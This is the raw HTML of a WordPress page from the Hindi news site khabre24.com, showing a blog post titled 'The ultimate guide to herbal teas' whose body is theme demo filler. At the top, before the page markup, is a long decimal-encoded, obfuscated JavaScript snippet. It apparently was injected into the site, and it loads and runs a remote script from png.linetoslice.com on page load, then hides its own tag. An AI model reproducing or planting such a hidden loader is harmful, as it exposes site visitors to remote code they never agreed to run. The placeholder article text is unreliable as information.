118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24-150x108.png" sizes="32x32" />
<link rel="icon" href="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" />
<meta name="msapplication-TileImage" content="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" />
	
	<meta name="google-site-verification" content="Tw8WaaVqs_vog4BDVQ7df3mdPEmeHGVjnBnAzB5P5Rw" />
	
	  
     
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-937 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-thumb-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Thursday, January 22 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/">कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/sand-theft-continues-unabated-two-tractors-seized/">बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/">नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/">ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/">मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabre24.com/mourning-in-the-literary-world-on-the-demise-of-litterateur-and-former-district-education-officer-dr-kailash-prasad-singh/">साहित्यकार एवं पूर्व जिला शिक्षा पदाधिकारी डॉ. कैलाश प्रसाद सिंह के निधन पर साहित्य जगत में शोक &#8211; नवादा |</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/the-ultimate-guide-to-herbal-teas/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="KHABRE 24" href="https://khabre24.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png" alt="KHABRE 24" width="200" height="108" style="max-height:108px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://khabre24.com/wp-content/uploads/2024/03/add.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
											</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://khabre24.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/the-ultimate-guide-to-herbal-teas/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://khabre24.com/wp-content/uploads/2024/03/11.jpg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><!-- .thumb-overlay /-->
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://khabre24.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://khabre24.com/category/blog/">Blog</a><em class="delimiter">/</em><span class="current">The ultimate guide to herbal teas</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/khabre24.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Blog","@id":"https:\/\/khabre24.com\/category\/blog\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://khabre24.com/category/blog/">Blog</a></span>
		<h1 class="post-title entry-title">The ultimate guide to herbal teas</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabre24.com/author/pinkranjan01/"><img alt='Photo of R Ranjan' src='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabre24.com/author/pinkranjan01/" class="author-name tie-icon" title="R Ranjan">R Ranjan</a></span>
						<a href="mailto:pinkranjan01@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">March 27, 2024</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2,388 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
			<a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a>
			
	
</header><!-- .entry-header-outer /-->


				</div><!-- .single-big-img /-->
			</div><!-- .container /--><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-thumb">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><a href="https://khabre24.com/wp-content/uploads/2024/03/7.jpg" class="lightbox-enabled"><img width="1024" height="617" src="https://khabre24.com/wp-content/uploads/2024/03/7.jpg" class="attachment-full size-full wp-post-image" alt="" is_main_img="1" decoding="async" loading="lazy" srcset="https://khabre24.com/wp-content/uploads/2024/03/7.jpg 1024w, https://khabre24.com/wp-content/uploads/2024/03/7-300x181.jpg 300w, https://khabre24.com/wp-content/uploads/2024/03/7-768x463.jpg 768w, https://khabre24.com/wp-content/uploads/2024/03/7-780x470.jpg 780w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><!-- .lightbox-enabled /--></figure></div></div>
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;title=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;name=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;description=The%20ultimate%20guide%20to%20herbal%20teas&#038;media=https://khabre24.com/wp-content/uploads/2024/03/7.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;title=The%20ultimate%20guide%20to%20herbal%20teas" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://khabre24.com/the-ultimate-guide-to-herbal-teas/&#038;description=The%20ultimate%20guide%20to%20herbal%20teas&#038;media=https://khabre24.com/wp-content/uploads/2024/03/7.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=The%20ultimate%20guide%20to%20herbal%20teas&#038;url=https://khabre24.com/the-ultimate-guide-to-herbal-teas/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
				<div id="story-highlights">
					<div class="widget-title the-global-title">
						<div class="the-subtitle">Story Highlights</div>
					</div>
					<ul><li>Knowledge is power</li><li>The Future Of Possible</li><li>Hibs and Ross County fans on final</li><li>Tip of the day: That man again</li><li>Hibs and Ross County fans on final</li><li>Spieth in danger of missing cut</li>
					</ul>
				</div>
			
			<p><span class="tie-dropcap ">S</span>tay focused and remember we design the best <a href="https://tielabs.com/" target="_blank" rel="noopener noreferrer">WordPress News and Magazine Themes</a>. It’s the ones closest to you that want to see you fail. Another one. It’s important to use cocoa butter. It’s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head above the water, never give up. Watch your back, but more importantly when you get out the shower, dry your back, it’s a cold world out there.</p>
